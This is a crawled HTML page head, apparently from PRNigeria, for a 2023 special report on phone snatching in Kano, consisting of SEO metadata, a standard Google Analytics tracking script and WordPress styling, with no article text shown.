

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/
body_size: 36991
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#039;Phone Snatching&#039; in Kano - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Musa Sani Aliyu is a Kano-based journalist who works with Jalla Radio FM. He had a life-threatening experience when he" />
	<link rel="canonical" href="https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#039;Phone Snatching&#039; in Kano - PRNigeria News" />
	<meta property="og:description" content="Musa Sani Aliyu is a Kano-based journalist who works with Jalla Radio FM. He had a life-threatening experience when he" />
	<meta property="og:url" content="https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2023-05-30T07:43:32+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mukhtar Y" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mukhtar Ya&#039;u Madobi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/#article","isPartOf":{"@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/"},"author":{"name":"Mukhtar Y","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"headline":"SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano","datePublished":"2023-05-30T07:43:32+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/"},"wordCount":3040,"image":{"@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?fit=960%2C720&ssl=1","keywords":["Armed Robbery GSM Marketers","Insecurity","Kano State Metropolis","mobile phones","Phone Snatching","police","Vigilantes","Youths"],"articleSection":["Featured","Security","State"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/","url":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/","name":"SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of 'Phone Snatching' in Kano - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/#primaryimage"},"image":{"@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?fit=960%2C720&ssl=1","datePublished":"2023-05-30T07:43:32+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"description":"Musa Sani Aliyu is a Kano-based journalist who works with Jalla Radio FM. He had a life-threatening experience when he","breadcrumb":{"@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?fit=960%2C720&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?fit=960%2C720&ssl=1","width":960,"height":720,"caption":"Jungle Justice: How Irate Youths Burnt Keke NAPEP Suspected to be Conveying Phone Snatchers in Kano Metropolis"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e","name":"Mukhtar Y","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","caption":"Mukhtar Y"},"url":"https://prnigeria.com/author/ymukhtar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F05%2F30%2Fphone-snatching-kano-blood%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F05%2F30%2Fphone-snatching-kano-blood%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2023\/05\/30\/phone-snatching-kano-blood\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
